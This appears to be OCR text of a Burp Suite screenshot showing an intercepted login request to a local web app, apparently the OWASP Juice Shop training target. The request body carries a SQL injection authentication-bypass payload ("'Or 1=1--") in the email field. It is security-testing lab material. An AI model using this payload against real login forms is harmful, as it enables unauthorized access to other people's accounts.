 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:3000 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
13:01:36 25 Aug ... HTTP → Request POST http://localhost:3000/rest/user/login
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 36
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=1KbV5a7Q65yx3YJp1kNW4RKP9Xzjd58xAvOElgbLeqVmDBMn8roZw2alnjR9
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 {
"email":"'Or 1=1--",
"password":"admin"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 15
Inspector
Notes
Search 0 highlights